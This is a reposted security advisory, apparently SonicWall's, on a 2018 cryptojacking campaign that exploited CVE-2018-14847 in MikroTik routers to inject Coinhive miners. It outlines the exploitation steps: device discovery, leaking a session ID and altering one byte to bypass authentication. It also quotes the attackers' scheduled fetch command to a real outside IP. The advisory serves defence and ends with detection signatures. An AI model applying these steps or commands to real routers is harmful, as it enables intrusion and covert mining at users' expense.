Mikrotik - parte 2 - usado para minerar

Massive Cryptojacking campaign compromised ~200,000 MikroTik routers
August 3, 2018
SonicWall is observing a massive Cryptojacking malware that is spreading aggressively throughout Brazil. The Malware attempts to exploit the vulnerability CVE-2018-14847 by targeting the unpatched versions of MikroTik RouterOS. Compromised MikroTik routers have been made to inject Coinhive miner script into the web pages it host & also pages from web proxy. As MikroTik routers are mainly used by Internet Service Providers (ISP), the impact is huge & widespread.

Fig:1 Monero mining through compromised MikroTik RouterOS
CVE-2018-14847:
Winbox, a utility tool for administration of MikroTik RouterOS, allows remote attackers to bypass authentication and to read arbitrary files. Winbox accepts socket connection through port 8291, and in case of error, it sends out “Bad Session id” response. Along with this response one byte from the Session ID is also sent. Attackers could exploit this exposure of session ID to craft a request to get into the system. MikroTik RouterOS versions from 6.29 through 6.42 are vulnerable to this attack.Steps to exploit this vulnerability:
1. Scan for MikroTik devices by sending UDP broadcast message to port 5678 and figure out mac address from the socket connection message.Note: UDP port 5678 is used for MikroTik Neighbor Discovery Protocol (MNDP).

Fig: 2 Discovering MikroTik devices from POC
2. Attempt to connect to MicroTik device with its mac. Capture the
Session ID leaked by the “Bad session id response”. Resend the packet
by altering just one byte of session id to bypass authentication
allowing access to files
Fig 3 : Exploit code from POC
3. Extract the data files & user credential to get admin privilege over MikroTik4. Make the below changes to the MikroTik Routers, leaving the device more vulnerable than before.
- Disable Drop rules for Firewall
- Enable port 4145 for ip socks
- System scheduler to run a script named script3_ every 30s to fetch the updated mikrotik.php
- fetch a\ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http”

Fig: 4 NetworkScan monitor report from netlab 360
Inject Coinhive Miner script:
MikroTik can be used as web server hosting web pages & as proxy server proxying HTTP requests, caching the response to use later and also provides custom error pages. It is found that attackers have used all three venues to wide spread the injection of coinhive miner. Users connected to MikroTik RouterOS can have the script injected into their responses & as well the users visiting the pages hosted by MiktoTik (shown in Fig 1) . It spreads quickly up to ~200,000 web hosts having the Coinhive miner script linked with a single Coinhive ‘SiteKey’ that belongs to the attacker
Fig: 5 Coinhive miner script injected into a website

Fig: 6 Volume of web hosts impacted with this
Coninhive:
Cryptojacking is same as cryptocurrency but secret use of your computing device to mine cryptocurrency. In-browser cryptojacking secretly use the computing device of the site visitor to mine bits of cryptocurrencies. Coinhive is a cryptocurrency mining service that offers Javascript miner API for the Monero Blockchain. It can be embedded in any website. But website owners abuse this service by not asking for users permission to run the miner. Also attackers abuse this by embedding coinhive API with his sitekey on the hacked websites. Users visiting those sites run miner on their browsers draining their CPU power as long as the browser is open. Unlike Bitcoin, Monero is untraceable and there is no way to track Monero transactions. This makes Monero an ideal candidate for hackers and Coinhive the most prevalent malware to mine cryptocurrency. With Cryptojacking, all the infected machines will work to mine cryptocurrency, more profitable than Ransomware.Sonicwall Threat Research Lab provides protection against Coinhive miner with the following signatures:
- GAV Coinhive.JS_2
- GAV CoinHive.JS
- SPY CoinHive WebAssembly Binary 1
- IPS Coinhive Monero Miner Secure Web Traffic 1
- IPS Coinhive Monero Miner Secure Web Traffic 2
- IPS Coinhive Monero Miner Web Traffic 1
Find below the hits that SonicWall observed in the recent past

This can be avoided by updating to the latest version of MikroTik RouterOS & securing the Router with strong authentication & firewall rules to block unauthorized access.
fonte: https://securitynews.sonicwall.com/xmlpost/massive-cryptojacking-campaign/